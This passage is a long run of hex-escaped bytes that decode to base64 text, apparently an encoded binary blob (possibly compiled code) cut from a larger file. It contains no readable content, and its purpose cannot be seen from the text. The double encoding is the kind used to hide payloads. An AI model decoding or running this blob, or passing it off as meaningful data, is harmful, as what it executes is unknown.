49\x49\x68\x6b\x4b\x41\x2f\x6f\x50\x34\x6a\x2b\x43\x2f\x67\x48\x2b\x44\x49\x41\x70\x43\x43\x49\x68\x43\x2f\x34\x48\x38\x68\x2f\x43\x66\x77\x50\x38\x41\x67\x34\x51\x69\x42\x55\x4a\x2f\x68\x59\x4d\x67\x44\x30\x49\x49\x68\x6b\x4b\x41\x2f\x6f\x50\x34\x6a\x2b\x43\x2f\x67\x48\x2b\x44\x49\x41\x39\x43\x43\x49\x68\x43\x2f\x34\x48\x38\x68\x2f\x43\x66\x77\x50\x38\x41\x67\x34\x53\x46\x49\x51\x6b\x67\x45\x69\x41\x4b\x49\x43\x43\x46\x49\x67\x6f\x67\x42\x34\x4f\x46\x49\x52\x49\x67\x45\x43\x41\x47\x51\x67\x69\x47\x51\x6f\x44\x2b\x67\x2f\x69\x50\x34\x4c\x2b\x41\x66\x34\x4d\x67\x42\x6b\x49\x49\x69\x45\x4c\x2f\x67\x66\x79\x48\x38\x4a\x2f\x41\x2f\x77\x43\x44\x68\x43\x49\x47\x49\x41\x6d\x44\x68\x53\x45\x51\x49\x41\x63\x67\x42\x43\x41\x50\x49\x42\x57\x46\x49\x68\x64\x43\x66\x34\x55\x69\x42\x34\x4f\x46\x49\x68\x4d\x67\x42\x79\x41\x45\x49\x41\x70\x43\x66\x34\x57\x44\x49\x68\x57\x46\x49\x68\x6b\x67\x43\x69\x41\x45\x49\x42\x4f\x44\x68\x53\x49\x4b\x68\x49\x55\x68\x42\x79\x41\x4a\x49\x41\x55\x67\x44\x55\x49\x49\x68\x6b\x4b\x41\x2f\x6f\x50\x34\x6a\x2b\x43\x2f\x67\x48\x2b\x44\x49\x41\x31\x43\x43\x49\x68\x43\x2f\x34\x48\x38\x68\x2f\x43\x66\x77\x50\x38\x41\x67\x34\x51\x69\x43\x55\x4a\x2f\x68\x53\x49\x50\x67\x34\x55\x69\x44\x53\x41\x50\x49\x41\x55\x67\x42\x6b\x4a\x2f\x68\x59\x4d\x69\x47\x6f\x55\x69\x48\x43\x41\x47\x49\x41\x55\x67\x44\x59\x4f\x46\x49\x67\x61\x45\x68\x53\x49\x66\x49\x41\x6f\x67\x42\x79\x41\x53\x67\x34\x55\x69\x49\x49\x55\x68\x44\x79\x41\x5a\x49\x41\x6f\x67\x42\x43\x41\x54\x49\x42\x55\x67\x46\x34\x57\x44\x68\x53\x49\x58\x67\x34\x55\x69\x46\x53\x41\x48\x49\x42\x41\x67\x42\x53\x41\x4e\x49\x41\x6b\x67\x47\x6f\x57\x44\x68\x53\x49\x5a\x68\x59\x57\x46\x49\x51\x6f\x67\x44\x43\x41\x55\x49\x42\x36\x44\x49\x41\x73\x67\x45\x53\x41\x57\x68\x53\x49\x45\x68\x59\x55\x69\x44\x59\x55\x67\x41\x55\x45\x46\x64\x45\x47\x6f\x4b\x6d\x6f\x70\x41\x77\x41\x69\x45\x53\x41\x4f\x49\x41\x51\x67\x44\x43\x41\x64\x49\x41\x73\x67\x47\x34\x4f\x46\x68\x53\x49\x4c\x68\x59\x55\x69\x42\x45\x4a\x2f\x68\x59\x4f\x46\x49\x51\x77\x67\x41\x55\x45\x46\x64\x45\x47\x34\x4b\x6d\x6f\x70\x41\x77\x41\x69\x46\x43\x41\x49\x51\x67\x69\x47\x51\x6f\x44\x2b\x67\x2f\x69\x50\x34\x4c\x2b\x41\x66\x34\x4d\x67\x43\x45\x49\x49\x69\x45\x4c\x2f\x67\x66\x79\x48\x38\x4a\x2f\x41\x2f\x77\x43\x44\x68\x43\x49\x46\x51\x6e\x2b\x46\x67\x79\x41\x4f\x51\x67\x69\x47\x51\x6f\x44\x2b\x67\x2f\x69\x50\x34\x4c\x2b\x41\x66\x34\x4d\x67\x44\x6b\x49\x49\x69\x45\x4c\x2f\x67\x66\x79\x48\x38\x4a\x2f\x41\x2f\x77\x43\x44\x68\x49\x55\x68\x43\x53\x41\x52\x49\x41\x67\x67\x49\x59\x55\x69\x43\x43\x41\x4d\x67\x34\x55\x68\x45\x53\x41\x55\x49\x41\x31\x43\x43\x49\x5a\x43\x67\x50\x36\x44\x2b\x49\x2f\x67\x76\x34\x42\x2f\x67\x79\x41\x4e\x51\x67\x69\x49\x51\x76\x2b\x42\x2f\x49\x66\x77\x6e\x38\x44\x2f\x41\x49\x4f\x45\x49\x67\x30\x67\x43\x59\x4f\x46\x49\x52\x51\x67\x44\x43\x41\x45\x49\x41\x34\x67\x47\x49\x55\x69\x46\x6b\x4a\x2f\x68\x53\x49\x4d\x67\x34\x55\x69\x45\x79\x41\x4d\x49\x41\x51\x67\x43\x45\x4a\x2f\x68\x59\x4d\x69\x47\x49\x55\x69\x47\x79\x41\x49\x49\x41\x51\x67\x45\x34\x4f\x46\x49\x67\x69\x45\x68\x53\x45\x4d\x49\x41\x6b\x67\x42\x53\x41\x4c\x51\x67\x69\x47\x51\x6f\x44\x2b\x67\x2f\x69\x50\x34\x4c\x2b\x41\x66\x34\x4d\x67\x43\x30\x49\x49\x69\x45\x4c\x2f\x67\x66\x79\x48\x38\x4a\x2f\x41\x2f\x77\x43\x44\x68\x43\x49\x4a\x51\x6e\x2b\x46\x49\x67\x36\x44\x68\x53\x49\x4c\x49\x41\x34\x67\x42\x53\x41\x4e\x51\x6e\x2b\x46\x67\x79\x49\x61\x68\x53\x49\x64\x49\x41\x30\x67\x42\x53\x41\x4c\x67\x34\x55\x69\x44\x59\x53\x46\x49\x68\x34\x67\x43\x43\x41\x4d\x49\x42\x47\x44\x68\x53\x49\x68\x68\x53\x45\x4f\x49\x42\x73\x67\x43\x43\x41\x45\x49\x42\x4d\x67\x46\x69\x41\x59\x68\x59\x4f\x46\x49\x68\x61\x44\x68\x53\x49\x59\x49\x41\x77\x67\x46\x43\x41\x46\x49\x41\x73\x67\x43\x53\x41\x61\x68\x59\x4f\x46\x49\x68\x75\x46\x68\x59\x55\x68\x43\x43\x41\x48\x49\x42\x41\x67\x48\x34\x4d\x67\x42\x69\x41\x53\x49\x42\x65\x46\x49\x67\x53\x46\x68\x53\x49\x4c\x68\x53\x41\x43\x51\x51\x56\x71\x49\x67\x46\x42\x42\x58\x52\x42\x6f\x43\x70\x71\x4b\x51\x4d\x41\x49\x68\x49\x67\x44\x79\x41\x45\x49\x41\x63\x67\x48\x43\x41\x47\x49\x42\x6d\x44\x68\x59\x55\x69\x42\x6f\x57\x46\x49\x67\x52\x43\x66\x34\x57\x44\x68\x53\x45\x48\x49\x41\x46\x42\x42\x58\x52\x42\x73\x43\x70\x71\x4b\x51\x4d\x41\x49\x68\x41\x67\x43\x6b\x49\x51\x68\x6b\x4b\x41\x67\x50\x7a\x2f\x6a\x34\x42\x41\x67\x79\x41\x4b\x51\x68\x43\x49\x51\x76\x2f\x2f\x67\x34\x44\x77\x2f\x7a\x2b\x44\x68\x43\x49\x46\x51\x6e\x2b\x46\x67\x79\x41\x50\x51\x68\x43\x47\x51\x6f\x43\x41\x2f\x50\x2b\x50\x67\x45\x43\x44\x49\x41\x39\x43\x45\x49\x68\x43\x2f\x2f\x2b\x44\x67\x50\x44\x2f\x50\x34\x4f\x45\x68\x53\x45\x4a\x49\x42\x49\x67\x43\x69\x41\x67\x68\x53\x49\x4b\x49\x41\x65\x44\x68\x53\x45\x53\x49\x42\x41\x67\x43\x30\x49\x51\x68\x6b\x4b\x41\x67\x50\x7a\x2f\x6a\x34\x42\x41\x67\x79\x41\x4c\x51\x68\x43\x49\x51\x76\x2f\x2f\x67\x34\x44\x77\x2f\x7a\x2b\x44\x68\x43\x49\x4c\x49\x41\x6d\x44\x68\x53\x45\x51\x49\x41\x63\x67\x42\x43\x41\x50\x49\x42\x57\x46\x49\x68\x4e\x43\x66\x34\x55\x69\x42\x34\x4f\x46\x49\x67\x38\x67\x42\x79\x41\x45\x49\x41\x70\x43\x66\x34\x57\x44\x49\x68\x65\x46\x49\x68\x55\x67\x43\x69\x41\x45\x49\x41\x2b\x44\x68\x53\x49\x4b\x68\x49\x55\x68\x42\x79\x41\x56\x49\x41\x6f\x67\x42\x43\x41\x50\x49\x42\x4d\x67\x46\x34\x57\x44\x68\x53\x49\x50\x67\x34\x55\x68\x45\x79\x41\x4a\x49\x41\x55\x67\x42\x6b\x49\x51\x68\x6b\x4b\x41\x67\x50\x7a\x2f\x6a\x34\x42\x41\x67\x79\x41\x47\x51\x68\x43\x49\x51\x76\x2f\x2f\x67\x34\x44\x77\x2f\x7a\x2b\x44\x68\x43\x49\x4a\x51\x6e\x2b\x46\x49\x67\x53\x44\x68\x53\x49\x47\x49\x41\x51\x67\x42\x53\x41\x4c\x51\x6e\x2b\x46\x67\x79\x49\x58\x68\x53\x49\x56\x49\x41\x73\x67\x42\x53\x41\x47\x67\x34\x55\x69\x43\x34\x53\x46\x49\x68\x6b\x67\x43\x69\x41\x48\x49\x42\x4b\x44\x68\x53\x49\x61\x68\x53\x45\x45\x49\x42\x41\x67\x47\x59\x4d\x67\x43\x79\x41\x50\x49\x42\x4b\x46\x49\x68\x6d\x46\x68\x53\x45\x50\x49\x42\x4d\x67\x42\x79\x41\x51\x49\x41\x55\x67\x42\x69\x41\x4a\x49\x42\x65\x46\x67\x34\x55\x69\x46\x34\x57\x46\x68\x53\x45\x4b\x49\x41\x77\x67\x46\x43\x41\x65\x67\x79\x41\x4e\x49\x42\x45\x67\x46\x6f\x55\x69\x42\x59\x57\x46\x49\x67\x61\x46\x49\x41\x46\x42\x42\x58\x52\x42\x71\x43\x70\x71\x4b\x51\x4d\x41\x49\x68\x49\x67\x44\x69\x41\x46\x49\x41\x77\x67\x48\x53\x41\x4e\x49\x42\x75\x44\x68\x59\x55\x69\x44\x59\x57\x46\x49\x67\x56\x43\x66\x34\x57\x44\x68\x53\x45\x4a\x49\x41\x46\x42\x42\x58\x52\x42\x75\x43\x70\x71\x4b\x51\x4d\x41\x49\x68\x41\x67\x43\x45\x49\x51\x68\x6b\x4b\x41\x67\x50\x7a\x2f\x6a\x34\x42\x41\x67\x79\x41\x49\x51\x68\x43\x49\x51\x76\x2f\x2f\x67\x34\x44\x77\x2f\x7a\x2b\x44\x68\x43\x49\x4d\x51\x6e\x2b\x46\x67\x79\x41\x4f\x51\x68\x43\x47\x51\x6f\x43\x41\x2f\x50\x2b\x50\x67\x45\x43\x44\x49\x41\x35\x43\x45\x49\x68\x43\x2f\x2f\x2b\x44\x67\x50\x44\x2f\x50\x34\x4f\x45\x68\x53\x45\x52\x49\x42\x49\x67\x43\x43\x41\x68\x68\x53\x49\x49\x49\x41\x6d\x44\x68\x53\x45\x53\x49\x42\x41\x67\x42\x6b\x49\x51\x68\x6b\x4b\x41\x67\x50\x7a\x2f\x6a\x34\x42\x41\x67\x79\x41\x47\x51\x68\x43\x49\x51\x76\x2f\x2f\x67\x34\x44\x77\x2f\x7a\x2b\x44\x68\x43\x49\x47\x49\x42\x47\x44\x68\x53\x45\x51\x49\x41\x6b\x67\x42\x53\x41\x4f\x49\x42\x69\x46\x49\x68\x52\x43\x66\x34\x55\x69\x44\x6f\x4f\x46\x49\x67\x6b\x67\x44\x69\x41\x46\x49\x41\x68\x43\x66\x34\x57\x44\x49\x68\x61\x46\x49\x68\x67\x67\x43\x43\x41\x46\x49\x41\x6d\x44\x68\x53\x49\x49\x68\x49\x55\x68\x44\x69\x41\x59\x49\x41\x67\x67\x42\x53\x41\x4a\x49\x42\x51\x67\x46\x6f\x57\x44\x68\x53\x49\x4a\x67\x34\x55\x68\x46\x43\x41\x52\x49\x41\x77\x67\x44\x55\x49\x51\x68\x6b\x4b\x41\x67\x50\x7a\x2f\x6a\x34\x42\x41\x67\x79\x41\x4e\x51\x68\x43\x49\x51\x76\x2f\x2f\x67\x34\x44\x77\x2f\x7a\x2b\x44\x68\x43\x49\x57\x51\x6e\x2b\x46\x49\x67\x32\x44\x68\x53\x49\x46\x49\x41\x30\x67\x44\x43\x41\x47\x51\x6e\x2b\x46\x67\x79\x49\x59\x68\x53\x49\x62\x49\x41\x59\x67\x42\x53\x41\x4d\x67\x34\x55\x69\x45\x59\x53\x46\x49\x67\x30\x67\x43\x43\x41\x4f\x49\x42\x4b\x44\x68\x53\x49\x63\x68\x53\x45\x49\x49\x41\x30\x67\x45\x49\x4d\x67\x45\x53\x41\x4a\x49\x42\x4b\x46\x49\x68\x32\x46\x68\x53\x45\x4e\x49\x42\x51\x67\x44\x69\x41\x51\x49\x41\x77\x67\x42\x53\x41\x57\x49\x42\x69\x46\x67\x34\x55\x69\x46\x6f\x57\x46\x68\x53\x45\x4a\x49\x41\x4a\x42\x42\x6d\x6f\x69\x41\x6b\x45\x46\x64\x45\x47\x67\x4b\x6d\x6f\x70\x41\x77\x41\x69\x45\x69\x41\x45\x49\x42\x6b\x67\x42\x79\x41\x56\x49\x41\x73\x67\x46\x34\x4f\x46\x68\x53\x49\x4c\x68\x59\x55\x69\x42\x55\x4a\x2f\x68\x59\x4d\x67\x42\x79\x41\x50\x68\x59\x55\x68\x42\x79\x41\x43\x51\x51\x56\x30\x51\x62\x41\x71\x61\x69\x6b\x44\x41\x43\x49\x51\x49\x41\x70\x43\x49\x49\x59\x67\x43\x6b\x49\x67\x69\x49\x51\x69\x44\x45\x4a\x2f\x68\x59\x4d\x67\x42\x45\x49\x67\x68\x69\x41\x45\x51\x69\x43\x49\x68\x49\x55\x68\x42\x69\x41\x53\x49\x41\x63\x67\x43\x69\x41\x61\x68\x53\x49\x4b\x67\x34\x55\x68\x45\x69\x41\x51\x49\x41\x59\x67\x44\x30\x49\x67\x68\x69\x41\x50\x51\x69\x43\x49\x68\x43\x49\x50\x67\x34\x55\x68\x45\x43\x41\x48\x49\x41\x51\x67\x45\x34\x55\x69\x45\x30\x4a\x2f\x68\x53\x49\x45\x49\x41\x57\x44\x68\x53\x49\x48\x49\x41\x51\x67\x43\x6b\x4a\x2f\x68\x53\x41\x46\x67\x79\x49\x58\x68\x53\x49\x56\x49\x41\x55\x67\x42\x34\x4d\x67\x43\x6f\x55\x69\x43\x6f\x53\x46\x49\x51\x51\x67\x42\x69\x41\x4c\x51\x69\x43\x47\x49\x41\x74\x43\x49\x49\x69\x45\x49\x68\x6c\x43\x66\x34\x55\x69\x42\x69\x41\x4d\x67\x34\x55\x69\x43\x79\x41\x47\x49\x41\x39\x43\x66\x34\x55\x67\x44\x49\x4d\x69\x47\x49\x55\x69\x47\x69\x41\x4c\x49\x41\x79\x44\x49\x41\x2b\x46\x49\x67\x61\x45\x68\x53\x49\x65\x49\x41\x6f\x67\x42\x43\x41\x53\x67\x34\x55\x69\x48\x34\x55\x68\x44\x79\x41\x56\x49\x41\x6f\x67\x42\x79\x41\x54\x49\x42\x65\x46\x67\x79\x41\x46\x68\x53\x49\x46\x67\x34\x55\x69\x42\x79\x41\x45\x49\x42\x41\x67\x43\x79\x41\x59\x49\x42\x6d\x46\x67\x79\x41\x4d\x68\x53\x49\x54\x68\x59\x57\x46\x49\x51\x73\x67\x42\x43\x41\x51\x49\x42\x36\x44\x49\x41\x59\x67\x42\x53\x41\x53\x68\x53\x49\x53\x68\x59\x55\x69\x42\x59\x55\x68\x43\x69\x41\x4c\x49\x42\x2b\x46\x49\x51\x77\x67\x44\x79\x41\x53\x49\x41\x51\x67\x47\x69\x41\x47\x49\x42\x4f\x44\x68\x59\x55\x69\x45\x6f\x57\x46\x49\x51\x59\x67\x42\x79\x41\x50\x68\x53\x45\x51\x49\x41\x4a\x42\x42\x58\x52\x42\x71\x43\x70\x71\x4b\x51\x4d\x41\x49\x68\x63\x67\x43\x43\x41\x64\x49\x41\x34\x67\x47\x79\x41\x52\x49\x42\x61\x44\x68\x59\x55\x69\x45\x59\x57\x46\x49\x67\x52\x43\x66\x34\x57\x44\x49\x41\x30\x67\x44\x6f\x57\x46\x49\x51\x34\x67\x41\x6b\x45\x46\x64\x45\x47\x34\x4b\x6d\x6f\x70\x41\x77\x41\x69\x46\x53\x41\x4a\x51\x69\x43\x47\x49\x41\x6c\x43\x49\x49\x69\x45\x49\x67\x64\x43\x66\x34\x57\x44\x49\x41\x68\x43\x49\x49\x59\x67\x43\x45\x49\x67\x69\x49\x53\x46\x49\x52\x4d\x67\x46\x79\x41\x4f\x49\x41\x6b\x67\x48\x49\x55\x69\x43\x59\x4f\x46\x49\x52\x63\x67\x46\x53\x41\x4e\x51\x69\x43\x47\x49\x41\x31\x43\x49\x49\x69\x45\x49\x68\x55\x67\x45\x34\x4f\x46\x49\x52\x6b\x67\x44\x69\x41\x49\x49\x42\x53\x46\x49\x68\x5a\x43\x66\x34\x55\x69\x43\x43\x41\x45\x67\x34\x55\x69\x44\x69\x41\x49\x49\x41\x6c\x43\x66\x34\x55\x67\x42\x49\x4d\x69\x47\x49\x55\x69\x47\x79\x41\x45\x49\x41\x36\x44\x49\x41\x6d\x46\x49\x67\x6d\x45\x68\x53\x45\x4e\x49\x42\x4d\x67\x42\x79\x41\x52\x51\x69\x43\x47\x49\x42\x46\x43\x49\x49\x69\x45\x49\x68\x4e\x43\x66\x34\x55\x69\x43\x49\x4f\x46\x49\x68\x45\x67\x43\x43\x41\x48\x49\x42\x56\x43\x66\x34\x57\x44\x49\x68\x71\x46\x49\x68\x77\x67\x46\x53\x41\x48\x49\x42\x47\x44\x68\x53\x49\x55\x68\x49\x55\x69\x46\x53\x41\x4a\x49\x41\x30\x67\x46\x34\x4f\x46\x49\x68\x32\x46\x49\x51\x67\x67\x47\x79\x41\x4a\x49\x41\x34\x67\x46\x69\x41\x59\x68\x59\x4d\x67\x42\x49\x55\x69\x42\x49\x4f\x46\x49\x68\x59\x67\x44\x53\x41\x5a\x49\x41\x63\x67\x45\x53\x41\x54\x49\x42\x71\x46\x67\x34\x55\x69\x45\x59\x57\x46\x68\x53\x45\x4a\x49\x41\x30\x67\x46\x53\x41\x5a\x67\x79\x41\x55\x49\x41\x51\x67\x46\x34\x55\x69\x45\x34\x57\x46\x49\x67\x65\x46\x49\x51\x34\x67\x43\x53\x41\x64\x68\x53\x45\x45\x49\x41\x67\x67\x45\x79\x41\x4e\x49\x42\x77\x67\x45\x53\x41\x55\x67\x34\x57\x46\x49\x68\x53\x46\x68\x53\x45\x4e\x49\x41\x67\x67\x46\x6f\x55\x68\x45\x53\x41\x69\x51\x67\x64\x38\x49\x69\x4a\x43\x4b\x6c\x51\x4e\x41\x41\x73\x67\x41\x43\x41\x4b\x4e\x77\x4d\x67\x49\x41\x4d\x67\x44\x44\x63\x44\x41\x43\x41\x41\x49\x41\x67\x33\x41\x7a\x41\x67\x41\x43\x41\x48\x4e\x77\x4e\x51\x49\x41\x41\x67\x44\x6a\x63\x44\x4b\x43\x41\x41\x49\x41\x38\x33\x41\x7a\x67\x67\x41\x43\x41\x45\x4e\x77\x4e\x49\x49\x41\x41\x67\x42\x54\x63\x44\x57\x43\x41\x41\x49\x41\x59\x67\x41\x43\x6b\x44\x6f\x41\x47\x46\x4e\x77\x4e\x67\x49\x41\x41\x67\x44\x53\x41\x41\x4b\x51\x4f\x6f\x41\x59\x55\x33\x41\x32\x67\x67\x41\x43\x41\x4a\x49\x41\x41\x70\x41\x37\x41\x42\x68\x54\x63\x44\x63\x43\x41\x41\x49\x41\x73\x67\x41\x43\x6b\x44\x75\x41\x47\x46\x4e\x77\x4e\x34\x49\x41\x41\x67\x45\x43\x41\x41\x4b\x51\x50\x41\x41\x59\x55\x33\x41\x34\x41\x42\x49\x41\x41\x67\x45\x53\x41\x41\x4b\x51\x50\x49\x41\x59\x55\x33\x41\x34\x67\x42\x49\x41\x41\x67\x46\x43\x41\x41\x4b\x51\x50\x51\x41\x59\x55\x33\x41\x35\x41\x42\x49\x41\x41\x67\x45\x69\x41\x41\x4b\x51\x50\x59\x41\x59\x55\x33\x41\x35\x67\x42\x43\x2b\x55\x53\x41\x68\x56\x2f\x41\x58\x34\x6a\x42\x79\x45\x52\x49\x77\x64\x42\x51\x47\x73\x6b\x42\x79\x41\x52\x51\x53\x68\x71\x49\x51\x73\x67\x45\x55\x45\x77\x61\x69\x45\x56\x49\x42\x46\x42\x50\x47\x6f\x68\x46\x79\x41\x52\x51\x54\x68\x71\x49\x67\x78\x42\x38\x64\x55\x41\x4e\x67\x49\x41\x49\x41\x42\x42\x41\x45\x63\x68\x45\x79\x41\x52\x51\x53\x68\x71\x49\x68\x59\x68\x46\x43\x41\x52\x51\x53\x64\x71\x49\x52\x67\x43\x51\x41\x4a\x41\x41\x30\x41\x43\x51\x41\x4e\x41\x49\x41\x68\x42\x66\x30\x6f\x45\x51\x45\x46\x2f\x49\x41\x51\x67\x43\x47\x6f\x67\x42\x45\x48\x2f\x2f\x2f\x2f\x2f\x42\x79\x41\x49\x61\x30\x6f\x62\x49\x51\x67\x4c\x49\x41\x77\x6f\x41\x67\x41\x69\x43\x53\x77\x41\x41\x43\x49\x46\x52\x51\x30\x44\x49\x41\x6b\x68\x42\x41\x4a\x41\x41\x6b\x41\x44\x51\x41\x4a\x41\x41\x6b\x41\x67\x42\x55\x45\x59\x64\x45\x45\x59\x64\x51\x34\x6d\x41\x51\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x4d\x41\x43\x79\x41\x4d\x49\x41\x52\x42\x41\x57\x6f\x69\x42\x44\x59\x43\x41\x43\x41\x45\x4c\x41\x41\x41\x49\x51\x55\x4d\x41\x51\x73\x4c\x44\x41\x45\x4c\x49\x41\x51\x68\x42\x51\x4e\x41\x49\x41\x55\x73\x41\x41\x46\x42\x4a\x55\x63\x4e\x41\x53\x41\x45\x51\x51\x46\x71\x49\x51\x51\x67\x44\x43\x41\x46\x51\x51\x4a\x71\x49\x67\x55\x32\x41\x67\x41\x67\x42\x53\x77\x41\x41\x45\x45\x6c\x52\x67\x30\x41\x43\x77\x73\x67\x42\x43\x41\x4a\x61\x79\x45\x45\x49\x42\x4d\x45\x51\x43\x41\x41\x49\x41\x6b\x67\x42\x42\x41\x4e\x43\x79\x41\x45\x44\x51\x41\x4c\x49\x41\x77\x67\x44\x43\x67\x43\x41\x43\x49\x45\x4c\x41\x41\x42\x49\x67\x56\x42\x55\x47\x70\x42\x43\x6b\x6b\x45\x66\x79\x41\x46\x51\x56\x42\x71\x51\x58\x38\x67\x42\x43\x77\x41\x41\x6b\x45\x6b\x52\x69\x49\x46\x47\x79\x45\x4e\x51\x51\x45\x67\x44\x69\x41\x46\x47\x79\x45\x4f\x51\x51\x4e\x42\x41\x53\x41\x46\x47\x77\x56\x42\x66\x79\x45\x4e\x51\x51\x45\x4c\x49\x41\x52\x71\x49\x67\x51\x32\x41\x67\x41\x67\x42\x43\x77\x41\x41\x43\x49\x47\x51\x57\x42\x71\x49\x67\x56\x42\x48\x30\x74\x42\x41\x53\x41\x46\x64\x45\x47\x4a\x30\x51\x52\x78\x52\x58\x49\x45\x51\x45\x45\x41\x49\x51\x55\x46\x51\x51\x41\x68\x42\x67\x4e\x41\x49\x41\x5a\x42\x41\x53\x41\x46\x64\x48\x49\x68\x42\x53\x41\x4d\x49\x41\x52\x42\x41\x57\x6f\x69\x42\x44\x59\x43\x41\x43\x41\x45\x4c\x41\x41\x41\x49\x67\x5a\x42\x59\x47\x6f\x69\x42\x30\x45\x66\x53\x30\x45\x42\x49\x41\x64\x30\x51\x59\x6e\x52\x42\x48\x46\x46\x63\x6b\x55\x45\x51\x43\x41\x46\x49\x51\x59\x67\x42\x79\x45\x46\x44\x41\x45\x4c\x43\x77\x73\x67\x42\x6b\x48\x2f\x41\x58\x46\x42\x4b\x6b\x59\x45\x66\x79\x41\x4d\x41\x6e\x38\x43\x51\x43\x41\x45\x51\x51\x46\x71\x49\x67\x59\x73\x41\x41\x41\x69\x42\x30\x46\x51\x61\x6b\x45\x4b\x54\x77\x30\x41\x49\x41\x51\x73\x41\x41\x4a\x42\x4a\x45\x63\x4e\x41\x43\x41\x48\x51\x56\x42\x71\x51\x51\x4a\x30\x49\x41\x4e\x71\x51\x51\x6f\x32\x41\x67\x41\x67\x42\x69\x77\x41\x41\x45\x46\x51\x61\x6b\x45\x44\x64\x43\x41\x43\x61\x69\x6b\x44\x41\x4b\x63\x68\x44\x6b\x45\x42\x49\x51\x63\x67\x42\x45\x45\x44\x61\x67\x77\x42\x43\x79\x41\x4f\x42\x45\x42\x42\x66\x79\x45\x49\x44\x41\x4d\x4c\x49\x42\x4d\x45\x51\x43\x41\x42\x4b\x41\x49\x41\x51\x51\x4e\x71\x51\x58\x78\x78\x49\x67\x51\x6f\x41\x67\x41\x68\x44\x69\x41\x42\x49\x41\x52\x42\x42\x47\x6f\x32\x41\x67\x41\x46\x51\x51\x41\x68\x44\x67\x74\x42\x41\x43\x45\x48\x49\x41\x59\x4c\x49\x67\x51\x32\x41\x67\x42\x42\x41\x43\x41\x4f\x61\x79\x41\x4f\x49\x41\x35\x42\x41\x45\x67\x69\x44\x68\x73\x68\x45\x43\x41\x46\x51\x59\x44\x41\x41\x48\x49\x67\x42\x53\x41\x4f\x47\x79\x45\x50\x49\x41\x63\x68\x44\x69\x41\x45\x42\x53\x41\x4d\x45\x43\x4d\x69\x45\x45\x45\x41\x53\x41\x52\x41\x51\x58\x38\x68\x43\x41\x77\x43\x43\x79\x41\x46\x49\x51\x38\x67\x44\x43\x67\x43\x41\x41\x73\x69\x42\x53\x77\x41\x41\x45\x45\x75\x52\x67\x52\x41\x41\x6b\x41\x67\x42\x55\x45\x42\x61\x69\x45\x45\x49\x41\x55\x73\x41\x41\x46\x42\x4b\x6b\x63\x45\x51\x43\x41\x4d\x49\x41\x51\x32\x41\x67\x41\x67\x44\x42\x41\x6a\x49\x51\x51\x67\x44\x43\x67\x43\x41\x43\x45\x46\x44\x41\x45\x4c\x49\x41\x56\x42\x41\x6d\x6f\x69\x42\x69\x77\x41\x41\x43\x49\x45\x51\x56\x42\x71\x51\x51\x70\x4a\x42\x45\x41\x67\x42\x53\x77\x41\x41\x30\x45\x6b\x52\x67\x52\x41\x49\x41\x52\x42\x55\x47\x70\x42\x41\x6e\x51\x67\x41\x32\x70\x42\x43\x6a\x59\x43\x41\x43\x41\x47\x4c\x41\x41\x41\x51\x56\x42\x71\x51\x51\x4e\x30\x49\x41\x4a\x71\x4b\x51\x4d\x41\x70\x79\x45\x45\x49\x41\x77\x67\x42\x55\x45\x45\x61\x69\x49\x46\x4e\x67\x49\x41\x44\x41\x49\x4c\x43\x79\x41\x4f\x42\x45\x42\x42\x66\x79\x45\x49\x44\x41\x4d\x4c\x49\x42\x4d\x45\x51\x43\x41\x42\x4b\x41\x49\x41\x51\x51\x4e\x71\x51\x58\x78\x78\x49\x67\x55\x6f\x41\x67\x41\x68\x42\x43\x41\x42\x49\x41\x56\x42\x42\x47\x6f\x32\x41\x67\x41\x46\x51\x51\x41\x68\x42\x41\x73\x67\x44\x43\x41\x47\x4e\x67\x49\x41\x49\x41\x59\x68\x42\x51\x73\x46\x51\x58\x38\x68\x42\x41\x74\x42\x41\x43\x45\x4b\x49\x41\x55\x68\x42\x67\x4e\x41\x49\x41\x59\x73\x41\x41\x42\x42\x76\x33\x39\x71\x51\x54\x6c\x4c\x42\x45\x42\x42\x66\x79\x45\x49\x44\x41\x49\x4c\x49\x41\x77\x67\x42\x6b\x45\x42\x61\x69\x49\x48\x4e\x67\x49\x41\x49\x41\x59\x73\x41\x41\x41\x67\x43\x6b\x45\x36\x62\x47\x70\x42\x6e\x39\x41\x41\x61\x69\x77\x41\x41\x43\x49\x53\x51\x66\x38\x42\x63\x53\x49\x46\x51\x58\x39\x71\x51\x51\x68\x4a\x42\x45\x41\x67\x42\x53\x45\x4b\x49\x41\x63\x68\x42\x67\x77\x42\x43\x77\x73\x67\x45\x6b\x55\x45\x51\x45\x46\x2f\x49\x51\x67\x4d\x41\x51\x73\x67\x44\x55\x46\x2f\x53\x69\x45\x48\x41\x6b\x41\x43\x51\x43\x41\x53\x51\x52\x4e\x47\x42\x45\x41\x67\x42\x77\x52\x41\x51\x58\x38\x68\x43\x41\x77\x45\x43\x77\x55\x43\x51\x43\x41\x48\x42\x45\x41\x67\x44\x55\x45\x43\x64\x43\x41\x44\x61\x69\x41\x46\x4e\x67\x49\x41\x49\x41\x73\x67\x44\x55\x45\x44\x64\x43\x41\x43\x61\x69\x6b\x44\x41\x44\x63\x44\x41\x41\x77\x42\x43\x79\x41\x54\x52\x51\x52\x41\x51\x51\x41\x68\x43\x41\x77\x46\x43\x79\x41\x4c\x49\x41\x55\x67\x41\x52\x41\x69\x44\x41\x49\x4c\x43\x79\x41\x54\x44\x51\x42\x42\x41\x43\x45\x45\x44\x41\x45\x4c\x49\x41\x39\x42\x2f\x2f\x39\x37\x63\x53\x49\x48\x49\x41\x38\x67\x44\x30\x47\x41\x77\x41\x42\x78\x47\x79\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x43\x41\x47\x4c\x41\x41\x41\x49\x67\x5a\x42\x58\x33\x45\x67\x42\x69\x41\x47\x51\x51\x39\x78\x51\x51\x4e\x47\x49\x41\x70\x42\x41\x45\x64\x78\x47\x79\x49\x47\x51\x63\x45\x41\x61\x77\x34\x34\x43\x51\x6f\x48\x43\x67\x6b\x4a\x43\x51\x6f\x4b\x43\x67\x6f\x4b\x43\x67\x6f\x4b\x43\x67\x6f\x4b\x43\x41\x6f\x4b\x43\x67\x6f\x4c\x43\x67\x6f\